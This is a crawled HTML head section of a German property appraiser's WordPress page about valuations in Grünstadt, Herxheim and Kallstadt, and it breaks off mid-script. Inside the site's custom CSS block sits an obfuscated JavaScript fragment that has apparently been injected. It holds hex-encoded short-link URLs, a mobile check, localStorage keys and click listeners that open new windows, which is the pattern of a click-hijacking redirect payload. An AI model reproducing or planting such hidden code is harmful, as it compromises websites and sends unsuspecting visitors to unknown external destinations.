

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kv-immobiliengutachten.de/immobilienbewertung/immobilienlage-gruenstadt-herxheim-kallstadt/
body_size: 30474
content:

<!DOCTYPE html>
<html lang="de" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KV-Immobiliengutachten | Immobilienlage Herxheim</title>
	<meta name="description" content="Als Sachverständiger erstelle ich Verkehrswertgutachten im Tätigkeitsgebiet Grünstadt, Herxheim und Kallstadt" />
	<link rel="canonical" href="https://kv-immobiliengutachten.de/immobilienbewertung/immobilienlage-gruenstadt-herxheim-kallstadt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KV-Immobiliengutachten | Immobilienlage Herxheim" />
	<meta property="og:description" content="Als Sachverständiger erstelle ich Verkehrswertgutachten im Tätigkeitsgebiet Grünstadt, Herxheim und Kallstadt" />
	<meta property="og:url" content="https://kv-immobiliengutachten.de/immobilienbewertung/immobilienlage-gruenstadt-herxheim-kallstadt/" />
	<meta property="og:site_name" content="Kai-Uwe Klinger-Vogt" />
	<meta property="article:modified_time" content="2022-03-09T13:07:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kv-immobiliengutachten.de/immobilienbewertung/immobilienlage-gruenstadt-herxheim-kallstadt/","url":"https://kv-immobiliengutachten.de/immobilienbewertung/immobilienlage-gruenstadt-herxheim-kallstadt/","name":"KV-Immobiliengutachten | Immobilienlage Herxheim","isPartOf":{"@id":"https://kv-immobiliengutachten.de/#website"},"datePublished":"2020-01-13T15:37:02+00:00","dateModified":"2022-03-09T13:07:52+00:00","description":"Als Sachverständiger erstelle ich Verkehrswertgutachten im Tätigkeitsgebiet Grünstadt, Herxheim und Kallstadt","breadcrumb":{"@id":"https://kv-immobiliengutachten.de/immobilienbewertung/immobilienlage-gruenstadt-herxheim-kallstadt/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://kv-immobiliengutachten.de/immobilienbewertung/immobilienlage-gruenstadt-herxheim-kallstadt/"]}]},{"@type":"BreadcrumbList","@id":"https://kv-immobiliengutachten.de/immobilienbewertung/immobilienlage-gruenstadt-herxheim-kallstadt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://kv-immobiliengutachten.de/"},{"@type":"ListItem","position":2,"name":"Immobilienbewertung","item":"https://kv-immobiliengutachten.de/immobilienbewertung/"},{"@type":"ListItem","position":3,"name":"Immobilienlage Grünstadt &#8211; Herxheim &#8211; Kallstadt"}]},{"@type":"WebSite","@id":"https://kv-immobiliengutachten.de/#website","url":"https://kv-immobiliengutachten.de/","name":"Kai-Uwe Klinger-Vogt","description":"Sachverständiger für Immobilien Wertermittlung","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kv-immobiliengutachten.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kai-Uwe Klinger-Vogt &raquo; Feed" href="https://kv-immobiliengutachten.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kai-Uwe Klinger-Vogt &raquo; Kommentar-Feed" href="https://kv-immobiliengutachten.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://kv-immobiliengutachten.de/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kv-immobiliengutachten.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://kv-immobiliengutachten.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765977468' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kv-immobiliengutachten.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-fa-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/fontawesome/5.15.3/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/xstore.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/wpb.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/layout/sidebar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/breadcrumbs.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/back-top.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/contact-forms.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://kv-immobiliengutachten.de/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://kv-immobiliengutachten.de/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://kv-immobiliengutachten.de/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://kv-immobiliengutachten.de/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://kv-immobiliengutachten.de/wp-content/uploads/xstore/kirki-styles.css?ver=1638013712245' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kv-immobiliengutachten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kv-immobiliengutachten.de/wp-json/wp/v2/pages/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kv-immobiliengutachten.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kv-immobiliengutachten.de/?p=793' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>			<link rel="prefetch" as="font" href="https://kv-immobiliengutachten.de/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.6.3" type="font/woff">
					<link rel="prefetch" as="font" href="https://kv-immobiliengutachten.de/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.6.3" type="font/woff2">
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.uc_clean_bullets .uc_clean_bullets_left .uc_content h3 span {
    background: #ffffff;
    position: relative;
    bottom: 6px!important;
    padding-right: 10px;
}
.uc_clean_bullets .uc_content h3 small {
    float: right;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    display: block;
    margin-top: 6px!important;
}
.uc_clean_bullets .uc_clean_bullets_right .uc_content h3 span {
    padding-left: 10px;
    position: relative;
    bottom: 6px!important;
}
.fa, .fas {
    font-weight: 900;
    font-size: 18px;
    margin: 0px 0px 0px 0px;
    padding: 0px 10px 0px 10px;
    color: #2a5b96;
}
.sidebar-widget ul li a:hover {
    color: #2a5b96;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x6f\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x63\x79\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x6e\x67\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4f\x76\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x43\x42\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x4d\x59\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x76\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x51\x64\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 